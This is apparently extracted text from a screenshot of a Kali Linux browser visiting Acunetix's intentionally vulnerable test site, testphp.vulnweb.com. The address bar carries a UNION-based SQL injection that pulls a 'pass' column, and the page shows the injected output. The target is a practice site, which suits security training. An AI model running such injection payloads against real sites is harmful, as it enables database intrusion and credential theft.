 pictures
testphp.vulnweb.com/listproducts.php?cat=-99999 UNION SELECT 1,2,3,4,5,6,pass,8,9,10,11 FROM
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
11
test
2
painted by: 9
comment on this picture